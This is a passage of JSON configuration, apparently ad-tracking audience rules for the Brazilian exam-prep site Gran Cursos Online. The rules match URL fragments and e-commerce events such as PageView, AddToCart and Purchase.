"i_contains":""}}]},"id":"8980020888708399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/assinatura-oab-ate-passar"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"8214274418700168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tse"}}]},{"url":{"i_contains":""}}]},"id":"8673088752749149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/#cursos"}}]},{"url":{"i_contains":""}}]},"id":"8474305929312699"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26631901116457090"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/eventos-presenciais\/aulao-gran-dicas-revisao-presencial-de-vespera-aulas-bonus-ppgo-policial-penal-em-goiania"}}]},{"url":{"i_contains":""}}]},"id":"8337457392972862"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/seap-go-secretaria-de-estado-de-seguranca-publica-e-administracao-penitenciaria"}}]},{"url":{"i_contains":""}}]},"id":"8122614924444215"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-da-ordem"}},{"url":{"i_contains":"exame-ordem"}},{"url":{"i_contains":"exame-de-ordem"}}]},{"url":{"i_contains":""}}]},"id":"26768450832742280"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-oab"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-da-ordem"}}]},{"url":{"i_contains":""}}]},"id":"8438276869516680"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"value":{">=":"2.376,99"}}]},{"or":[{"content_name":{"=":"Assinatura Ilimitada"}}]}]},"id":"7947924921958516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"exame-nacional-da-magistratura"}},{"url":{"i_contains":"enam"}}]},{"url":{"i_contains":""}}]},"id":"7775037529241907"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"114750"}}]},{"or":[{"url":{"i_contains":"114773"}}]},{"or":[{"url":{"i_contains":"114784"}}]},{"or":[{"url":{"i_contains":"114782"}}]},{"or":[{"url":{"i_contains":"114786"}}]}]},"id":"8729924023690011"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"\/111565"}}]},{"or":[{"url":{"i_contains":"\/111609"}}]},{"or":[{"url":{"i_contains":"\/111608"}}]}]},"id":"7471466982902280"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7241509435959280"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8415132758501465"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"7373450866101719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-al"}}]},{"url":{"i_contains":""}}]},"id":"7495166230530360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf-2"}}]},{"url":{"i_contains":""}}]},"id":"7837596199633287"},{"rule":{"and":[{"or":[{"url":{"i_contains":"agepen-ce"}}]},{"url":{"i_contains":""}}]},"id":"8110443965636570"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8141045589256844"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7656161377775280"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7092258520900459"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7063128503809375"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6102010089923871"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"7068874803224757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-banco-do-nordeste\/"}},{"url":{"i_contains":"pesquisa?q=bnb"}}]},{"url":{"i_contains":""}}]},"id":"7618370501526950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"7822371281129774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"7440968829296799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}}]},{"url":{"i_contains":""}}]},"id":"7241451932558951"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}},{"url":{"i_contains":"cef-caixa-economica-federal"}}]},{"url":{"i_contains":""}}]},"id":"7210342989055515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bnb"}},{"url":{"i_contains":"caixa"}}]},{"url":{"i_contains":""}}]},"id":"25790157243916824"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cef-caixa-economica-federal"}}]},{"url":{"i_contains":""}}]},"id":"6925241800937386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/bancaria"}}]},{"url":{"i_contains":""}}]},"id":"7163025517148220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}}]},{"url":{"i_contains":""}}]},"id":"25471784395754065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"anvisa"}}]},{"url":{"i_contains":""}}]},"id":"6937144253007690"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}}]},{"url":{"i_contains":""}}]},"id":"6739141706214689"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"24363116603337119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"7470063156339638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6411504438961664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ebserh"}}]},{"url":{"i_contains":""}}]},"id":"6636310116447841"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"7008464409171748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/camara-dos-deputados"}},{"url":{"i_contains":"\/camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"6476828299105004"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-sp"}}]},{"url":{"i_contains":""}}]},"id":"6566221070099159"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6712780132113130"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-da-educacao-mec"}}]},{"url":{"i_contains":""}}]},"id":"9872254906181357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcdf"}}]},{"url":{"i_contains":""}}]},"id":"6431559953607120"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"6749628941760057"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"6631352720219126"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6488886947844396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ibge"}}]},{"url":{"i_contains":""}}]},"id":"6523366271017583"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp-tribunal-de-justica-do-estado-de-sao-paulo-cargo-de-oficial-de-justica-nivel-superior-em-qualquer-formacao"}}]},{"url":{"i_contains":""}}]},"id":"6475887175802944"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juridica"}}]},{"url":{"i_contains":""}}]},"id":"6587013794656177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"Residencia"}},{"url":{"i_contains":"residencias"}}]},{"url":{"i_contains":""}}]},"id":"6107587779360292"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6609631955722401"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6428238790616599"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6256045914443679"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6205825549534926"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"23969326156000327"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}}]},{"url":{"i_contains":""}}]},"id":"6249983288384014"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/oab"}}]},{"url":{"i_contains":""}}]},"id":"6152833508146075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tjsp"}},{"url":{"i_contains":"tj-sp"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-de-sao-paulo"}},{"url":{"i_contains":"concurso-tj-sp"}},{"url":{"i_contains":"edital-tj-sp"}}]},{"url":{"i_contains":""}}]},"id":"9350171575023975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-superior-eleitoral"}},{"url":{"i_contains":"tse"}}]},{"url":{"i_contains":""}}]},"id":"6253737721383125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba"}}]},{"url":{"i_contains":""}}]},"id":"9250074265065522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/exame-de-suficiencia-cfc"}}]},{"url":{"i_contains":""}}]},"id":"6468716979816068"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"5808743699230577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"6220344114716303"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"6205198089515535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"5752032851564801"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"6069341926496925"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6293041750772445"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6383938698311170"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5736482469790331"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6657499567594846"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9453098304764050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6105587492824486"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6700779576619450"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6336968369727789"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7518993504827322"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7097459556955909"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6894932533962212"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6180353372043158"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"questoes.grancursosonline.com.br"}}]}]},"id":"25612576251762389"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"questoes.grancursosonline.com.br"}}]}]},"id":"25652521231031379"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"questoes.grancursosonline.com.br"}}]}]},"id":"25778310948460549"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"25764949496433649"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"10084756258315497"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"33116480104666562"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"25790755983947192"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24764461579851878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sistemas-para-internet"}},{"url":{"i_contains":"curso-gratuito-inteligencia-artificial-ferramentas-ia-pratica"}},{"url":{"i_contains":"curso-gratuito-analise-de-dados-inteligencia-de-negocios"}}]},{"url":{"i_contains":""}}]},"id":"31461561330154883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banco-de-dados"}},{"url":{"i_contains":"ciencia-da-computacao"}},{"url":{"i_contains":"ciencia-de-dados"}},{"url":{"i_contains":"defesa-cibernetica"}},{"url":{"i_contains":"engenharia-de-software"}},{"url":{"i_contains":"gestao-da-tecnologia-da-informacao"}},{"url":{"i_contains":"inteligencia-artificial"}},{"url":{"i_contains":"redes-de-computadores"}},{"url":{"i_contains":"seguranca-da-informacao"}},{"url":{"i_contains":"sistemas-de-informacao"}}]},{"url":{"i_contains":""}}]},"id":"25027520726852663"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencia-da-computacao\/"}}]},{"url":{"i_contains":""}}]},"id":"25516545127933433"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-de-informacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-para-internet\/"}},{"url":{"i_contains":"https:\/\/promo.grancursosonline.com.br\/curso-gratuito-inteligencia-artificial-ferramentas-ia-pratica\/"}},{"url":{"i_contains":"https:\/\/promo.grancursosonline.com.br\/curso-gratuito-analise-de-dados-inteligencia-de-negocios\/"}}]},{"url":{"i_contains":""}}]},"id":"24590034720636644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-de-informacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-para-internet\/"}}]},{"url":{"i_contains":""}}]},"id":"25493095916945371"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencia-da-computacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencia-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/defesa-cibernetica\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/engenharia-de-software\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-da-tecnologia-da-informacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/inteligencia-artificial\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/redes-de-computadores\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/seguranca-da-informacao\/"}}]},{"url":{"i_contains":""}}]},"id":"24462162063434689"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}}]},{"url":{"i_contains":""}}]},"id":"24854628774156179"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24474917015531439"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"32328676666723093"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24954608080792193"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"i_contains":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24566463146377110"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24698892579727046"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"9856366851131065"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24277855505168922"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Assinatura Ilimitada"}}]}]},"id":"24509885425310208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/seguranca-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"24804616499126117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/analise-e-desenvolvimento-de-sistemas\/"}}]},{"url":{"i_contains":""}}]},"id":"23963061713358499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencias-contabeis\/"}}]},{"url":{"i_contains":""}}]},"id":"23999708299671747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"30674175115501036"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-financeira\/"}}]},{"url":{"i_contains":""}}]},"id":"24067442432922408"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-de-recursos-humanos\/"}}]},{"url":{"i_contains":""}}]},"id":"9905416962901938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-de-recursos-humanos\/"}}]},{"url":{"i_contains":""}}]},"id":"24162014143408201"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-financeira\/"}}]},{"url":{"i_contains":""}}]},"id":"24676524941935254"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"24162670623423664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencias-contabeis\/"}}]},{"url":{"i_contains":""}}]},"id":"30090701930578036"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/analise-e-desenvolvimento-de-sistemas\/"}}]},{"url":{"i_contains":""}}]},"id":"23909199362062711"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso\/seguranca-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"9996888380408526"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/seguranca-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"23928652583462399"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"graduacao-mais-pos"}}]}]},"id":"24123574850600932"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24033989776235928"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9976335395736796"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9801273543302764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"24097469116532657"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"29766389196307681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/nossos-cursos\/?area=educacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/processos-escolares"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/design-educacional"}}]},{"url":{"i_contains":""}}]},"id":"9139914636057340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/seu-tempo-suas-regras-sua-educacao"}}]},{"url":{"i_contains":""}}]},"id":"8932305900225243"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mba"}}]},{"url":{"i_contains":""}}]},"id":"9416183661744594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/nossos-cursos"}}]},{"url":{"i_contains":""}}]},"id":"9605859792776456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/mba"}}]},{"url":{"i_contains":""}}]},"id":"8706254926119819"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9347927578557239"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7937998326300898"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8421458464596460"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8162172730572771"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/carrinho\/"}}]},{"url":{"i_contains":""}}]},"id":"27141145078863916"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"8422391817846989"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"8371104112997138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"26957360833907411"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"8599564170103038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"8365729813481447"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"27260314773614746"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho\/"}}]},{"url":{"i_contains":""}}]},"id":"8292273010842162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"7665631410206232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"url":{"i_contains":""}}]},"id":"8738471109506920"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8370011153095403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8603243176400258"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8736803709711707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/nossos-cursos\/?area=tecnologia-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"8236601619728794"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/analise-e-desenvolvimento-de-sistemas"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/banco-de-dados"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/ciencia-de-dados"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/ciencia-da-computacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/engenharia-de-software"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/gestao-da-tecnologia-da-informacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/inteligencia-artificial"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/internet-das-coisas-iot"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/sistemas-de-informacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/redes-de-computadores"}}]},{"url":{"i_contains":""}}]},"id":"8237366836349020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/seguranca-da-informacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/sistemas-para-internet"}}]},{"url":{"i_contains":""}}]},"id":"7923254117784570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8172680482752797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8108126959249070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7673624479429909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"7758487044194778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7673281809361847"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}}]}]},"id":"7538138282932168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7754640794599829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7752900828087441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sisu"}}]},{"url":{"i_contains":""}}]},"id":"8293213027358851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fies"}}]},{"url":{"i_contains":""}}]},"id":"7546038408772378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"encceja"}}]},{"url":{"i_contains":""}}]},"id":"7344249665694797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prouni"}}]},{"url":{"i_contains":""}}]},"id":"6998364603601523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7783178541727360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7412708872143845"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"25133259659654953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7377373095672312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7578146148897751"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"25111246755185716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"7518919648167739"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"7842583639119935"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/nossos-cursos"}},{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"7785614874793109"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6791505680949497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"presencial.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7680583245326867"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enem"}}]},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"6946552422061138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"25051038171161534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/presencial.grancursosonline.com.br\/"}}]},{"url":{